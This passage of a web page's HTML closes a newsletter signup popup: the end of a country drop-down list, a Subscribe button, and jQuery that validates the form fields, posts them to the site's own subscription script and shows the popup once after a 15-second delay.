                            <option value="Somalia">Somalia</option>
                            <option value="South Africa">South Africa</option>
                            <option value="Spain">Spain</option>
                            <option value="Sri Lanka">Sri Lanka</option>
                            <option value="Sudan">Sudan</option>
                            <option value="Suriname">Suriname</option>
                            <option value="Swaziland">Swaziland</option>
                            <option value="Sweden">Sweden</option>
                            <option value="Switzerland">Switzerland</option>
                            <option value="Syria">Syria</option>
                            <option value="Tahiti">Tahiti</option>
                            <option value="Taiwan">Taiwan</option>
                            <option value="Tajikistan">Tajikistan</option>
                            <option value="Tanzania">Tanzania</option>
                            <option value="Thailand">Thailand</option>
                            <option value="Togo">Togo</option>
                            <option value="Tokelau">Tokelau</option>
                            <option value="Tonga">Tonga</option>
                            <option value="Trinidad & Tobago">Trinidad & Tobago</option>
                            <option value="Tunisia">Tunisia</option>
                            <option value="Turkey">Turkey</option>
                            <option value="Turkmenistan">Turkmenistan</option>
                            <option value="Turks & Caicos Is">Turks & Caicos Is</option>
                            <option value="Tuvalu">Tuvalu</option>
                            <option value="Uganda">Uganda</option>
                            <option value="United Kingdom">United Kingdom</option>
                            <option value="Ukraine">Ukraine</option>
                            <option value="United Arab Erimates">United Arab Emirates</option>
                            <option value="United States of America">United States of America</option>
                            <option value="Uraguay">Uruguay</option>
                            <option value="Uzbekistan">Uzbekistan</option>
                            <option value="Vanuatu">Vanuatu</option>
                            <option value="Vatican City State">Vatican City State</option>
                            <option value="Venezuela">Venezuela</option>
                            <option value="Vietnam">Vietnam</option>
                            <option value="Virgin Islands (Brit)">Virgin Islands (Brit)</option>
                            <option value="Virgin Islands (USA)">Virgin Islands (USA)</option>
                            <option value="Wake Island">Wake Island</option>
                            <option value="Wallis & Futana Is">Wallis & Futana Is</option>
                            <option value="Yemen">Yemen</option>
                            <option value="Zaire">Zaire</option>
                            <option value="Zambia">Zambia</option>
                            <option value="Zimbabwe">Zimbabwe</option>
                         </select>
                    </div>
                </div>
                
                <div class="group group-submit">
                    <label class="empty"></label>
                    <div align="right"><button id="ching" class="btn-submit" >Subscribe</button></div>
                </div>
            
            </div>
            <!--
            <div class="form-footer">
                <a class="btn" data-toggle="unsubscribe" href="#">Unsubscribe</a>
            </div>
        -->
        
            <input type="hidden" name="action" value="subscribe">
        </form>
  <script>

function isEmail(email) {
  var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
  return regex.test(email);
}


function validate(){
    if ( !isEmail($('#email').val()) ){
        //alert();
        $('#email').val("Re-enter email in correct format");    
        return false;
    }

    if ($('#name').val()==''){
        //$('#name').css({"color":"orange"});
        $('#name').val("Please enter full name");     
        return false;
    }

    if ($('#city').val()==''){
        //$('#name').css({"color":"orange"});
        $('#city').val("Please enter your city of residence");     
        return false;
    }

    return true;
}


  $('#ching').click(function() {
      if (validate())
      $.ajax({
        url: '/subscription/add_subscriber.php',
        type: 'POST',
        data: {
            email: $('#email').val(),
            name: $('#name').val(),
            country: $('#country').val(),
            city: $('#city').val()
        },
        success: function(msg) {
            //alert(msg);
            $('#form').hide();
            $('#success').show();
            setTimeout(function(){$.modal.close();},2000);
            
        }               
    });
    
    return false;
  });
  </script>


<script>

setTimeout(function(){
    if(localStorage.getItem('popState') != 'shown'){
        $('#ex1').modal();
        localStorage.setItem('popState','shown');
    }
}, 15000);

</script>  
  </body>
</html>
